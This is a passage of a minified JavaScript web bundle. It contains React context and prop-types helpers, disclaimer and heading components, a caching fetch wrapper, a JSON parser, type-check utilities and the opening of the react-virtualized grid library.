t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter((function(t){return t!==e}))},get:function(){return e},set:function(r,n){e=r,t.forEach((function(t){return t(e,n)}))}}}t.default=function(e,t){var r,a,p="__create-react-context-"+(0,i.default)()+"__",f=function(e){function r(){var t,n;s(this,r);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=n=c(this,e.call.apply(e,[this].concat(i))),n.emitter=l(n.props.value),c(n,t)}return u(r,e),r.prototype.getChildContext=function(){var e;return(e={})[p]=this.emitter,e},r.prototype.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var r=this.props.value,n=e.value,o=void 0;((i=r)===(a=n)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof t?t(r,n):1073741823,0!==(o|=0)&&this.emitter.set(e.value,o))}var i,a},r.prototype.render=function(){return this.props.children},r}(n.Component);f.childContextTypes=((r={})[p]=o.default.object.isRequired,r);var d=function(t){function r(){var e,n;s(this,r);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=n=c(this,t.call.apply(t,[this].concat(i))),n.state={value:n.getValue()},n.onUpdate=function(e,t){0!==((0|n.observedBits)&t)&&n.setState({value:n.getValue()})},c(n,e)}return u(r,t),r.prototype.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=void 0===t||null===t?1073741823:t},r.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=void 0===e||null===e?1073741823:e},r.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},r.prototype.getValue=function(){return this.context[p]?this.context[p].get():e},r.prototype.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},r}(n.Component);return d.contextTypes=((a={})[p]=o.default.object,a),{Provider:f,Consumer:d}},e.exports=t.default},function(e,t,r){"use strict";var n=r(286);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,r){"use strict";(function(t){var r="__global_unique_id__";e.exports=function(){return t[r]=(t[r]||0)+1}}).call(this,r(52))},function(e,t,r){"use strict";var n=r(289);e.exports=n},function(e,t,r){"use strict";function n(e){return function(){return e}}var o=function(){};o.thatReturns=n,o.thatReturnsFalse=n(!1),o.thatReturnsTrue=n(!0),o.thatReturnsNull=n(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(291));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),c=r(4),u=r(13),l=r(20),p=a(r(292)),f=a(r(65)),d=r(86),h=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.DISCLAIMERS_CATEGORY_KEY,r.componentKey=d.DISCLAIMERS_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.disclaimers,n=e.hasHtmlContent,i=e.separator,a=e.defaultProps;return c.utils.typeChecks.isNullOrEmpty(r)?null:s.default.createElement(p.default,{className:t},r.length>0&&r.map((function(e,t){var c=o(o(o({separator:i,hasHtmlContent:n},a),e),{text:e.text,useSeparator:t<r.length-1});return s.default.createElement(f.default,o({key:"disclaimer-"+t},c))})))},t=i([u.observer],t)}(l.ComponentBase);t.Disclaimers=h,t.default=l.InjectedStyledComponent(h,d.DISCLAIMERS_CATEGORY_KEY,d.DISCLAIMERS_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(86),o=r(5);t.default=o.InjectedStyledComponent("section",n.DISCLAIMERS_CATEGORY_KEY,n.DISCLAIMERS_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(294));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(13),c=r(4),u=i(r(295)),l=i(r(296)),p=i(r(297)),f=i(r(298)),d=i(r(299)),h=i(r(300)),y=i(r(301)),g=i(r(37)),v=i(r(302)),m=r(20),b=r(34),I=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=b.HEADING_CATEGORY_KEY,r.componentKey=b.HEADING_COMPONENT_KEY,r}return n(t,e),t.prototype.renderTitle=function(){var e,t=this.props,r=t.title,n=t.level,o=t.id,i=t.children,s=o||"heading-h"+n+"-"+c.utils.guid.generateGuid();switch(n){case 6:e=h.default;break;case 5:e=d.default;break;case 4:e=f.default;break;case 3:e=p.default;break;case 2:e=l.default;break;case 1:default:e=u.default}return a.default.createElement(e,{id:s},a.default.createElement(g.default,null,r||i))},t.prototype.render=function(){var e=this.props,t=e.className,r=e.title,n=e.subTitle,o=e.children;return r||n?a.default.createElement(v.default,{className:t},r&&this.renderTitle(),n&&a.default.createElement(y.default,null,a.default.createElement(g.default,null,n))):o?a.default.createElement(v.default,{className:t},this.renderTitle()):null},t.defaultProps={id:void 0,title:void 0,subTitle:void 0,level:1},t=o([s.observer],t)}(m.ComponentBase);t.Heading=I,t.default=m.InjectedStyledComponent(I,b.HEADING_CATEGORY_KEY,b.HEADING_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(34),o=r(5);t.default=o.InjectedStyledComponent("h1",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h1"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(34),o=r(5);t.default=o.InjectedStyledComponent("h2",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h2"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(34),o=r(5);t.default=o.InjectedStyledComponent("h3",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h3"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(34),o=r(5);t.default=o.InjectedStyledComponent("h4",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h4"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(34),o=r(5);t.default=o.InjectedStyledComponent("h5",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h5"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(34),o=r(5);t.default=o.InjectedStyledComponent("h6",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["h6"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(34),o=r(5);t.default=o.InjectedStyledComponent("div",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["subTitle"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(34),o=r(5);t.default=o.InjectedStyledComponent("section",n.HEADING_CATEGORY_KEY,n.HEADING_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(304),o=r(5);t.default=o.InjectedStyledComponent("sup",n.TABLE_CATEGORY_KEY,n.TABLE_COMPONENT_KEY,["superscript"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TABLE_CATEGORY_KEY="base",t.TABLE_COMPONENT_KEY="table"},function(e,t,r){"use strict";(function(e){var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(o,i){function a(e){try{c(n.next(e))}catch(t){i(t)}}function s(e){try{c(n.throw(e))}catch(t){i(t)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((n=n.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var i=r(87),a=r(54);e.ksys_requests_inflight||(e.ksys_requests_inflight={}),e.ksys_requests_completed||(e.ksys_requests_completed={});var s=e.ksys_requests_inflight,c=e.ksys_requests_completed,u=function(){function e(e,t,r){void 0===r&&(r=!1),this.subscribers=[],this.url=e,this.request=t,this.key=this.getKey(),this.debug=r}return e.prototype.getKey=function(){var e={url:this.url,request:this.request};return a(e)},e.prototype.fetch=function(){return n(this,void 0,void 0,(function(){var e=this;return o(this,(function(t){return[2,new Promise((function(t,r){return n(e,void 0,void 0,(function(){var e,r,n,a,u=this;return o(this,(function(o){switch(o.label){case 0:return e=s[this.key],r=c[this.key],!e||r?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),e.subscribers||(e.subscribers=[]),e.subscribers.push((function(e){u.response=e.clone(),t(u.response)})),[3,8]);case 1:return r?(this.debug&&console.info("Request from CACHE: "+this.key),e&&delete s[this.key],this.response=r.cleanResponse.clone(),[3,7]):[3,2];case 2:this.debug&&console.info("Request CREATED: "+this.key),s[this.key]=this,o.label=3;case 3:return o.trys.push([3,5,,6]),n=this,[4,i.fetch(this.url,this.request)];case 4:return n.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),[3,6];case 5:return a=o.sent(),console.warn("request inner error",a),[3,6];case 6:c[this.key]=this,delete s[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach((function(e){return e(u.cleanResponse)})),o.label=7;case 7:t(this.response),o.label=8;case 8:return[2]}}))}))}))]}))}))},e}();t.CachableRequest=u}).call(this,r(52))},function(e,t,r){"use strict";t.parse=r(307),t.stringify=r(308)},function(e,t,r){"use strict";var n,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"};function s(e){throw{name:"SyntaxError",message:e,at:n,text:i}}function c(e){return e&&e!==o&&s("Expected '"+e+"' instead of '"+o+"'"),o=i.charAt(n),n+=1,o}function u(){var e,t="";for("-"===o&&(t="-",c("-"));o>="0"&&o<="9";)t+=o,c();if("."===o)for(t+=".";c()&&o>="0"&&o<="9";)t+=o;if("e"===o||"E"===o)for(t+=o,c(),"-"!==o&&"+"!==o||(t+=o,c());o>="0"&&o<="9";)t+=o,c();return e=Number(t),isFinite(e)||s("Bad number"),e}function l(){var e,t,r,n="";if('"'===o)for(;c();){if('"'===o)return c(),n;if("\\"===o)if(c(),"u"===o){for(r=0,t=0;t<4&&(e=parseInt(c(),16),isFinite(e));t+=1)r=16*r+e;n+=String.fromCharCode(r)}else{if("string"!==typeof a[o])break;n+=a[o]}else n+=o}s("Bad string")}function p(){for(;o&&o<=" ";)c()}function f(){switch(p(),o){case"{":return function(){var e,t={};if("{"===o){if(c("{"),p(),"}"===o)return c("}"),t;for(;o;){if(e=l(),p(),c(":"),Object.prototype.hasOwnProperty.call(t,e)&&s('Duplicate key "'+e+'"'),t[e]=f(),p(),"}"===o)return c("}"),t;c(","),p()}}s("Bad object")}();case"[":return function(){var e=[];if("["===o){if(c("["),p(),"]"===o)return c("]"),e;for(;o;){if(e.push(f()),p(),"]"===o)return c("]"),e;c(","),p()}}s("Bad array")}();case'"':return l();case"-":return u();default:return o>="0"&&o<="9"?u():function(){switch(o){case"t":return c("t"),c("r"),c("u"),c("e"),!0;case"f":return c("f"),c("a"),c("l"),c("s"),c("e"),!1;case"n":return c("n"),c("u"),c("l"),c("l"),null;default:s("Unexpected '"+o+"'")}}()}}e.exports=function(e,t){var r;return i=e,n=0,o=" ",r=f(),p(),o&&s("Syntax error"),"function"===typeof t?function e(r,n){var o,i,a=r[n];if(a&&"object"===typeof a)for(o in f)Object.prototype.hasOwnProperty.call(a,o)&&("undefined"===typeof(i=e(a,o))?delete a[o]:a[o]=i);return t.call(r,n,a)}({"":r},""):r}},function(e,t,r){"use strict";var n,o,i,a=/[\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,s={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function c(e){return a.lastIndex=0,a.test(e)?'"'+e.replace(a,(function(e){var t=s[e];return"string"===typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+e+'"'}e.exports=function(e,t,r){var a;if(n="",o="","number"===typeof r)for(a=0;a<r;a+=1)o+=" ";else"string"===typeof r&&(o=r);if(i=t,t&&"function"!==typeof t&&("object"!==typeof t||"number"!==typeof t.length))throw new Error("JSON.stringify");return function e(t,r){var a,s,u,l,p,f=n,d=r[t];switch(d&&"object"===typeof d&&"function"===typeof d.toJSON&&(d=d.toJSON(t)),"function"===typeof i&&(d=i.call(r,t,d)),typeof d){case"string":return c(d);case"number":return isFinite(d)?String(d):"null";case"boolean":case"null":return String(d);case"object":if(!d)return"null";if(n+=o,p=[],"[object Array]"===Object.prototype.toString.apply(d)){for(l=d.length,a=0;a<l;a+=1)p[a]=e(a,d)||"null";return u=0===p.length?"[]":n?"[\n"+n+p.join(",\n"+n)+"\n"+f+"]":"["+p.join(",")+"]",n=f,u}if(i&&"object"===typeof i)for(l=i.length,a=0;a<l;a+=1)"string"===typeof(s=i[a])&&(u=e(s,d))&&p.push(c(s)+(n?": ":":")+u);else for(s in d)Object.prototype.hasOwnProperty.call(d,s)&&(u=e(s,d))&&p.push(c(s)+(n?": ":":")+u);return u=0===p.length?"{}":n?"{\n"+n+p.join(",\n"+n)+"\n"+f+"}":"{"+p.join(",")+"}",n=f,u}}("",{"":e})}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(54),o=function(){function e(e,t){this.url=e,this.requestBody=n(t.body),this.mockDataOptions=t.mockData,this.debug=t.debug,this.key=this.getKey()}return e.prototype.getKey=function(){var e={url:this.url,requestBody:this.requestBody};return n(e)},e.prototype.fetch=function(){if(this.mockDataOptions.enabled){this.debug&&console.info("Request MOCK DATA: "+this.key);for(var e=this.mockDataOptions.values,t=0,r=void 0===e?[]:e;t<r.length;t++){var o=r[t];if(n(o.requestBody)===this.requestBody)return o.response}return this.mockDataOptions.defaultResponse}},e}();t.MockDataRequest=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(311);function o(e){return"string"!==typeof e&&!n.isNullOrUndefined(e)&&!n.isNullOrUndefined(e.length)&&!n.isNullOrUndefined(e.slice)&&"function"===typeof e.slice}t.isArrayLike=function(e){return Array.isArray(e)||o(e)},t.isObservableArray=o},function(e,t,r){"use strict";function n(e){return null===e||o(e)}function o(e){return void 0===e}function i(e){return"object"===typeof e&&!Array.isArray(e)}function a(e){return"string"===typeof e&&s(e)}function s(e){var t=typeof e;return"boolean"!==t&&"number"!==t||(e=e.toString()),""===(e||"").trim()}function c(e){return!n(e)&&Array.isArray(e)&&0===e.length}function u(e){if(!i(e))return!1;for(var t in e)if(e.hasOwnProperty(t))return!1;return JSON.stringify(e)===JSON.stringify({})}Object.defineProperty(t,"__esModule",{value:!0}),t.isNullOrUndefined=n,t.isNullOrEmpty=function(e){return n(e)||a(e)||c(e)||u(e)},t.isUndefined=o,t.isObject=i,t.isStringAndEmpty=a,t.isNullOrWhitespace=s,t.isArrayAndEmpty=c,t.isObjectAndEmpty=u,t.isNaN=function(e){if(e instanceof Number){var t=e.valueOf();return Number.isNaN(t)}return Number.isNaN(e)},t.isNumber=function(e){return Number(e)===parseFloat(e)&&(e instanceof Number||"number"===typeof e)},t.isDate=function(e){return e instanceof Date},t.isBase64File=function(e){return e=e&&e.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(e)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.APPLICATION_EMBED_CATEGORY_KEY="base",t.APPLICATION_EMBED_COMPONENT_KEY="applicationEmbed"},function(e,t,r){"use strict";r.r(t),r.d(t,"ArrowKeyStepper",(function(){return se})),r.d(t,"AutoSizer",(function(){return pe})),r.d(t,"CellMeasurer",(function(){return ye})),r.d(t,"CellMeasurerCache",(function(){return ge})),r.d(t,"Collection",(function(){return Me})),r.d(t,"ColumnSizer",(function(){return Ee})),r.d(t,"accessibilityOverscanIndicesGetter",(function(){return ee})),r.d(t,"defaultCellRangeRenderer",(function(){return N})),r.d(t,"defaultOverscanIndicesGetter",(function(){return D})),r.d(t,"Grid",(function(){return $})),r.d(t,"InfiniteLoader",(function(){return Te})),r.d(t,"List",(function(){return Le})),r.d(t,"createMasonryCellPositioner",(function(){return st})),r.d(t,"Masonry",(function(){return at})),r.d(t,"MultiGrid",(function(){return ft})),r.d(t,"ScrollSync",(function(){return dt})),r.d(t,"createTableMultiSort",(function(){return ht})),r.d(t,"defaultTableCellDataGetter",(function(){return yt})),r.d(t,"defaultTableCellRenderer",(function(){return gt})),r.d(t,"defaultTableHeaderRenderer",(function(){return It})),r.d(t,"defaultTableHeaderRowRenderer",(function(){return vt})),r.d(t,"defaultTableRowRenderer",(function(){return wt})),r.d(t,"Table",(function(){return xt})),r.d(t,"Column",(function(){return _t})),r.d(t,"SortDirection",(function(){return mt})),r.d(t,"SortIndicator",(function(){return bt})),r.d(t,"WindowScroller",(function(){return Yt}));var n=r(8),o=r.n(n),i=r(11),a=r.n(i),s=r(14),c=r.n(s),u=r(15),l=r.n(u),p=r(2),f=r.n(p),d=r(16),h=r.n(d),y=r(0),g=r.n(y),v=r(1);function m(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!==e&&void 0!==e&&this.setState(e)}function b(e){this.setState(function(t){var r=this.constructor.getDerivedStateFromProps(e,t);return null!==r&&void 0!==r?r:null}.bind(this))}function I(e,t){try{var r=this.props,n=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(r,n)}finally{this.props=r,this.state=n}}function w(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!==typeof e.getDerivedStateFromProps&&"function"!==typeof t.getSnapshotBeforeUpdate)return e;var r=null,n=null,o=null;if("function"===typeof t.componentWillMount?r="componentWillMount":"function"===typeof t.UNSAFE_componentWillMount&&(r="UNSAFE_componentWillMount"),"function"===typeof t.componentWillReceiveProps?n="componentWillReceiveProps":"function"===typeof t.UNSAFE_componentWillReceiveProps&&(n="UNSAFE_componentWillReceiveProps"),"function"===typeof t.componentWillUpdate?o="componentWillUpdate":"function"===typeof t.UNSAFE_componentWillUpdate&&(o="UNSAFE_componentWillUpdate"),null!==r||null!==n||null!==o){var i=e.displayName||e.name,a="function"===typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+i+" uses "+a+" but also contains the following legacy lifecycles:"+(null!==r?"\n  "+r:"")+(null!==n?"\n  "+n:"")+(null!==o?"\n  "+o:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"===typeof e.getDerivedStateFromProps&&(t.componentWillMount=m,t.componentWillReceiveProps=b),"function"===typeof t.getSnapshotBeforeUpdate){if("function"!==typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=I;var s=t.componentDidUpdate;t.componentDidUpdate=function(e,t,r){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:r;s.call(this,e,t,n)}}return e}m.__suppressDeprecationWarning=!0,b.__suppressDeprecationWarning=!0,I.__suppressDeprecationWarning=!0;var _=r(21),O=r.n(_);function C(e){var t,r,n="";if("string"==typeof e||"number"==typeof e)n+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(r=C(e[t]))&&(n&&(n+=" "),n+=r);else for(t in e)e[t]&&(n&&(n+=" "),n+=t);return n}var x=function(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=C(e))&&(n&&(n+=" "),n+=t);return n};function S(e){var t=e.cellCount,r=e.cellSize,n=e.computeMetadataCallback,o=e.computeMetadataCallbackProps,i=e.nextCellsCount,a=e.nextCellSize,s=e.nextScrollToIndex,c=e.scrollToIndex,u=e.updateScrollOffsetForScrollToIndex;t===i&&("number"!==typeof r&&"number"!==typeof a||r===a)||(n(o),c>=0&&c===s&&u())}var M=r(39),E=r.n(M),j=function(){function e(t){var r=t.cellCount,n=t.cellSizeGetter,i=t.estimatedCellSize;o()(this,e),g()(this,"_cellSizeAndPositionData",{}),g()(this,"_lastMeasuredIndex",-1),g()(this,"_lastBatchedIndex",-1),g()(this,"_cellCount",void 0),g()(this,"_cellSizeGetter",void 0),g()(this,"_estimatedCellSize",void 0),this._cellSizeGetter=n,this._cellCount=r,this._estimatedCellSize=i}return a()(e,[{key:"areOffsetsAdjusted",value:function(){return!1}},{key:"configure",value:function(e){var t=e.cellCount,r=e.estimatedCellSize,n=e.cellSizeGetter;this._cellCount=t,this._estimatedCellSize=r,this._cellSizeGetter=n}},{key:"getCellCount",value:function(){return this._cellCount}},{key:"getEstimatedCellSize",value:function(){return this._estimatedCellSize}},{key:"getLastMeasuredIndex",value:function(){return this._lastMeasuredIndex}},{key:"getOffsetAdjustment",value:function(){return 0}},{key:"getSizeAndPositionOfCell",value:function(e){if(e<0||e>=this._cellCount)throw Error("Requested index ".concat(e," is outside of range 0..").concat(this._cellCount));if(e>this._lastMeasuredIndex)for(var t=this.getSizeAndPositionOfLastMeasuredCell(),r=t.offset+t.size,n=this._lastMeasuredIndex+1;n<=e;n++){var o=this._cellSizeGetter({index:n});if(void 0===o||isNaN(o))throw Error("Invalid size returned for cell ".concat(n," of value ").concat(o));null===o?(this._cellSizeAndPositionData[n]={offset:r,size:0},this._lastBatchedIndex=e):(this._cellSizeAndPositionData[n]={offset:r,size:o},r+=o,this._lastMeasuredIndex=e)}return this._cellSizeAndPositionData[e]}},{key:"getSizeAndPositionOfLastMeasuredCell",value:function(){return this._lastMeasuredIndex>=0?this._cellSizeAndPositionData[this._lastMeasuredIndex]:{offset:0,size:0}}},{key:"getTotalSize",value:function(){var e=this.getSizeAndPositionOfLastMeasuredCell();return e.offset+e.size+(this._cellCount-this._lastMeasuredIndex-1)*this._estimatedCellSize}},{key:"getUpdatedOffsetForIndex",value:function(e){var t=e.align,r=void 0===t?"auto":t,n=e.containerSize,o=e.currentOffset,i=e.targetIndex;if(n<=0)return 0;var a,s=this.getSizeAndPositionOfCell(i),c=s.offset,u=c-n+s.size;switch(r){case"start":a=c;break;case"end":a=u;break;case"center":a=c-(n-s.size)/2;break;default:a=Math.max(u,Math.min(c,o))}var l=this.getTotalSize();return Math.max(0,Math.min(l-n,a))}},{key:"getVisibleCellRange",value:function(e){var t=e.containerSize,r=e.offset;if(0===this.getTotalSize())return{};var n=r+t,o=this._findNearestCell(r),i=this.getSizeAndPositionOfCell(o);r=i.offset+i.size;for(var a=o;r<n&&a<this._cellCount-1;)a++,r+=this.getSizeAndPositionOfCell(a).size;return{start:o,stop:a}}},{key:"resetCell",value:function(e){this._lastMeasuredIndex=Math.min(this._lastMeasuredIndex,e-1)}},{key:"_binarySearch",value:function(e,t,r){for(;t<=e;){var n=t+Math.floor((e-t)/2),o=this.getSizeAndPositionOfCell(n).offset;if(o===r)return n;o<r?t=n+1:o>r&&(e=n-1)}return t>0?t-1:0}},{key:"_exponentialSearch",value:function(e,t){for(var r=1;e<this._cellCount&&this.getSizeAndPositionOfCell(e).offset<t;)e+=r,r*=2;return this._binarySearch(Math.min(e,this._cellCount-1),Math.floor(e/2),t)}},{key:"_findNearestCell",value:function(e){if(isNaN(e))throw Error("Invalid offset ".concat(e," specified"));e=Math.max(0,e);var t=this.getSizeAndPositionOfLastMeasuredCell(),r=Math.max(0,this._lastMeasuredIndex);return t.offset>=e?this._binarySearch(r,0,e):this._exponentialSearch(r,e)}}]),e}(),P=function(){return"undefined"!==typeof window&&window.chrome?16777100:15e5},T=function(){function e(t){var r=t.maxScrollSize,n=void 0===r?P():r,i=E()(t,["maxScrollSize"]);o()(this,e),g()(this,"_cellSizeAndPositionManager",void 0),g()(this,"_maxScrollSize",void 0),this._cellSizeAndPositionManager=new j(i),this._maxScrollSize=n}return a()(e,[{key:"areOffsetsAdjusted",value:function(){return this._cellSizeAndPositionManager.getTotalSize()>this._maxScrollSize}},{key:"configure",value:function(e){this._cellSizeAndPositionManager.configure(e)}},{key:"getCellCount",value:function(){return this._cellSizeAndPositionManager.getCellCount()}},{key:"getEstimatedCellSize",value:function(){return this._cellSizeAndPositionManager.getEstimatedCellSize()}},{key:"getLastMeasuredIndex",value:function(){return this._cellSizeAndPositionManager.getLastMeasuredIndex()}},{key:"getOffsetAdjustment",value:function(e){var t=e.containerSize,r=e.offset,n=this._cellSizeAndPositionManager.getTotalSize(),o=this.getTotalSize(),i=this._getOffsetPercentage({containerSize:t,offset:r,totalSize:o});return Math.round(i*(o-n))}},{key:"getSizeAndPositionOfCell",value:function(e){return this._cellSizeAndPositionManager.getSizeAndPositionOfCell(e)}},{key:"getSizeAndPositionOfLastMeasuredCell",value:function(){return this._cellSizeAndPositionManager.getSizeAndPositionOfLastMeasuredCell()}},{key:"getTotalSize",value:function(){return Math.min(this._maxScrollSize,this._cellSizeAndPositionManager.getTotalSize())}},{key:"getUpdatedOffsetForIndex",value:function(e){var t=e.align,r=void 0===t?"auto":t,n=e.containerSize,o=e.currentOffset,i=e.targetIndex;o=this._safeOffsetToOffset({containerSize:n,offset:o});var 